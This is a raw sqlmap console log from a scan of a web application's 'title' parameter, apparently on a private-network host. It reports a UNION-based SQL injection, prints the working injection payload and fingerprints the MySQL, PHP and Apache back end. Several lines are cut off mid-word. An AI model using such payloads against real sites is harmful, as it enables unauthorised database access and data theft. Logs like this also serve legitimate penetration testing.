 {1.2.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applic
nd federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 19:23:22
[19:23:22] [WARNING] provided value for parameter 'title' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[19:23:22] [INFO] testing connection to the target URL
[19:23:22] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[19:23:22] [INFO] testing NULL connection to the target URL
[19:23:22] [INFO] NULL connection is supported with GET method ('Range')
[19:23:22] [INFO] testing if the target URL content is stable
[19:23:23] [INFO] target URL content is stable
[19:23:23] [INFO] testing if GET parameter 'title' is dynamic
[19:23:23] [WARNING] GET parameter 'title' does not appear to be dynamic
[19:23:23] [INFO] testing for SQL injection on GET parameter 'title'
[19:23:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:23:24] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[19:23:24] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[19:23:24] [WARNING] reflective value(s) found and filtering out
[19:23:24] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[19:23:24] [INFO] testing 'MySQL inline queries'
[19:23:24] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[19:23:24] [WARNING] time-based comparison requires larger statistical model, please wait...................... (done)
[19:23:24] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[19:23:25] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically ex
or current UNION query injection technique test
[19:23:25] [INFO] target URL appears to have 3 columns in query
[19:23:25] [INFO] GET parameter 'title' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
[19:23:25] [INFO] checking if the injection point on GET parameter 'title' is a false positive
GET parameter 'title' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 107 HTTP(s) requests:
---
Parameter: title (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: title=' UNION ALL SELECT CONCAT(0x716b766a71,0x744f4372685166777448645a755861565a616a6578794e4b6e62615757614e5956536e6c50797071,0x71716a7071),
thor=t
---
[19:23:28] [INFO] testing MySQL
[19:23:28] [INFO] confirming MySQL
[19:23:28] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.31, Apache 2.4.10
back-end DBMS: MySQL >= 5.0.0
[19:23:28] [INFO] fetched data logged to text files under '/home/ec2-user/.sqlmap/output/172.31.26.219'
[*] shutting down at 19:23:28